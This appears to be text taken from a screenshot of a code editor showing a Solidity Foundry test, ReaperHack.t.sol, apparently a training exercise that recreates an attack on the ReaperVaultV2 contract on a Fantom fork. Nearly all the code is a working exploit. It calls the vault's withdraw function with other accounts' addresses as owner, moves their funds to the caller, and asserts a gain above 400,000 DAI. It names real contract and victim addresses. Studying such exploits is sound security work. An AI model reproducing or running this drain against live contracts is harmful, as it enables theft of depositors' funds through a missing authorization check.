 Activities
Visual Studio Code
Aug 24 22:22
ReaperHack.t.sol - reaper - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
REAPER
.github
cache
lib
out
src
abstract
interfaces
library
reference
ReaperStrategyScreamLeverage.sol
ReaperVaultV2.sol 1
test
ReaperHack.t.sol M
.env
.gitignore
.gitmodules
foundry.toml
README.md
remappings.txt
OUTLINE
TIMELINE
main*
1 0
ReaperHack.t.sol M
ReaperVaultV2.sol 1
test > ReaperHack.t.sol
1 // SPDX-License-Identifier: UNLICENSED
2 pragma solidity ^0.8.0;
3
4 import "forge-std/Test.sol";
5 import "../src/ReaperVaultV2.sol";
6
7 interface IERC20Like {
8 function balanceOf(address _addr) external view returns (uint);
9 }
10
11 contract CounterTest is Test {
12 ReaperVaultV2 reaper = ReaperVaultV2(0x77dc33dC0278d21398cb9b16CbFf99c1B712a87A);
13 IERC20Like fantomDai = IERC20Like(0x8D11eC38a3EB5E956B052f67Da8Bdc9bef8Abf3E);
14
15 function testReaperHack() public {
16 vm.createSelectFork(vm.envString("FANTOM_RPC"), 44000000);
17 console.log("Your Starting Balance:", fantomDai.balanceOf(address(this)));
18
19 // INSERT EXPLOIT HERE
20 // find out which accounts have money
21 // call withdraw
22 // 0xEB7a12fE169C98748EB20CE8286EAcCF4876643b
23 // 0x954773dD09a0bd708D3C03A62FB0947e8078fCf9
24 // 0xB573f01f2901c0dB3E14Ec80C6E12e4868DEC864
25 // 0x22BF900Bdfd4CdF0aF25e142BF0d12F383C6bA75
26 // 0xfc83DA727034a487f031dA33D55b4664ba312f1D
27
28 console.log("balance of account 1", reaper.balanceOf(0xEB7a12fE169C98748EB20CE8286EAcCF4876643b)/1e18);
29 console.log("balance of account 2", reaper.balanceOf(0x954773dD09a0bd708D3C03A62FB0947e8078fCf9)/1e18);
30 console.log("balance of account 5", reaper.balanceOf(0xfc83DA727034a487f031dA33D55b4664ba312f1D)/1e18);
31
32 reaper.withdraw(reaper.balanceOf(0xEB7a12fE169C98748EB20CE8286EAcCF4876643b),address(this),0xEB7a12fE169C98748EB20CE8286EAcCF4876643b);
33 reaper.withdraw(reaper.balanceOf(0x954773dD09a0bd708D3C03A62FB0947e8078fCf9),address(this),0x954773dD09a0bd708D3C03A62FB0947e8078fCf9);
34 reaper.withdraw(reaper.balanceOf(0xfc83DA727034a487f031dA33D55b4664ba312f1D),address(this),0xfc83DA727034a487f031dA33D55b4664ba312f1D);
35
36 console.log("Your Final Balance:", fantomDai.balanceOf(address(this)));
37 assert(fantomDai.balanceOf(address(this)) > 400_000 ether);
38 }
39 }
40